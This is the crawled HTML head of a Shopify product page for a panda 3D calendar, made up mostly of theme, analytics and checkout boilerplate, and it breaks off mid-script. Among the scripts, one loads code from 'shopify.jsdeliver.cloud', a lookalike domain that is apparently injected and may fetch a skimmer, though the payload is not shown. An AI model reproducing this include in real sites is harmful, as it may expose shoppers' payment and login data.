

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eco-commuters.com/en-gb/products/timepiece%C2%AE-calendar-panda
body_size: 50269
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://eco-commuters.com/en-gb/products/timepiece%c2%ae-calendar-panda">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="brnQNc+Y8ioWuE4waTx2AixN4LL5zplCuboPsjZrlglzLfokIKEk2rY0rYb0Ffs/nfT8gbllZuHCcbY9uLuJ6WSMuuNXiZwotiXyg56ODKeMhHp4HPbf+0lF1iVPHsV1Ofnu8Wz0J/OdSJJl0mdKB57ytdYc5T7EwEr+hdhRfBR+e91aJyWAtbkfT0ZaM6r/h9d3j1dOZuwnRopO+T9AhDKLS2Or6BO3ASvalw2Ol3PUWVZ07838x8GLXs3xBnPa0YdsNJDY7U/ID1Y3VAbCIrWI63Pa9pH2BBNKL39Mme8KAfEyoLfuu3gPwcwOZjhpHm5bYwh54bST3ky7oNWPF64XCn2PRIqtx+3WZXOrqY3PVQSTCRaUWWpaALRmkJzylsID6UJJfFOStMKtXm+QstFmFt15oPzS+4rAP9YXxnQ="></script>
    <script src="//eco-commuters.com/cdn/shop/t/15/assets/secondary.js?v=125487148720331888071760408279" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      TimePiece® Calendar 3D - Panda
 &ndash; Eco Commuters</title>

    
      <meta name="description" content="  Acrylic Cover Included Note: Due to rising costs, prices may increase towards the end of the year. Consider securing yours now.">
    

    

<meta property="og:site_name" content="Eco Commuters">
<meta property="og:url" content="https://eco-commuters.com/en-gb/products/timepiece%c2%ae-calendar-panda">
<meta property="og:title" content="TimePiece® Calendar 3D - Panda">
<meta property="og:type" content="product">
<meta property="og:description" content="  Acrylic Cover Included Note: Due to rising costs, prices may increase towards the end of the year. Consider securing yours now."><meta property="og:image" content="http://eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433">
  <meta property="og:image:secure_url" content="https://eco-commuters.com/cdn/shop/files/6_25092e89-5211-4604-8263-e33004431aa8.png?v=1695613433">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="53.00">
  <meta property="og:price:currency" content="GBP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="TimePiece® Calendar 3D - Panda">
<meta name="twitter:description" content="  Acrylic Cover Included Note: Due to rising costs, prices may increase towards the end of the year. Consider securing yours now.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/61048946838/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f748f96aab7ace07ef016b61fcdf9e2c">
<meta id="in-context-paypal-metadata" data-shop-id="61048946838" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" hreflang="x-default" href="https://eco-commuters.com/products/timepiece%C2%AE-calendar-panda">
<link rel="alternate" hreflang="en" href="https://eco-commuters.com/products/timepiece%C2%AE-calendar-panda">
<link rel="alternate" hreflang="en-AU" href="https://eco-commuters.com/en-au/products/timepiece%C2%AE-calendar-panda">
<link rel="alternate" hreflang="en-CA" href="https://eco-commuters.com/en-ca/products/timepiece%C2%AE-calendar-panda">
<link rel="alternate" hreflang="en-NZ" href="https://eco-commuters.com/en-nz/products/timepiece%C2%AE-calendar-panda">
<link rel="alternate" hreflang="en-GB" href="https://eco-commuters.com/en-gb/products/timepiece%C2%AE-calendar-panda">
<link rel="alternate" type="application/json+oembed" href="https://eco-commuters.com/en-gb/products/timepiece%c2%ae-calendar-panda.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":61048946838,"countryCode":"HK","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/61048946838","merchantName":"Eco Commuters","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"Eco Commuters","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f748f96aab7ace07ef016b61fcdf9e2c","betas":["rich-media-storefront-analytics"],"domain":"eco-commuters.com","predictiveSearch":true,"shopId":61048946838,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "my-solar-habitat.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"0.75822924"};
Shopify.country = "GB";
Shopify.theme = {"name":"shrine-theme-pro-1","id":146228543638,"schema_name":"Shrine PRO","schema_version":"1.5.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "eco-commuters.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-gb/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//eco-commuters.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//eco-commuters.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//eco-commuters.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//eco-commuters.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":61048946838,"offset":-18000,"reqid":"2d1c6f4b-1072-4a68-900c-ba02ff364723-1769008730","pageurl":"eco-commuters.com\/en-gb\/products\/timepiece%C2%AE-calendar-panda","u":"cf50ec282e10","p":"product","rtyp":"product","rid":7798084862102};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//eco-commuters.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://eco-commuters.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://eco-commuters.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//eco-commuters.com/cdn/shop/t/15/compiled_assets/scripts.js?v=4666"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//eco-commuters.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//eco-commuters.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//eco-commuters.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//eco-commuters.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//eco-commuters.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//eco-commuters.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//eco-commuters.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//eco-commuters.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//eco-commuters.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//eco-commuters.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 109, 56, 139;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #6d388b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//eco-commuters.com/cdn/shop/t/15/assets/base.css?v=12306032551326734671760408279" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//eco-commuters.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//eco-commuters.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//eco-commuters.com/cdn/shop/t/15/assets/component-predictive-search.css?v=76514217051199997821760408279"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <script src="https://cdn.shopify.com/extensions/019bdd76-55fe-7b0c-8ea7-3c6a92b32e2e/aftersell-559/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 61048946838,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return 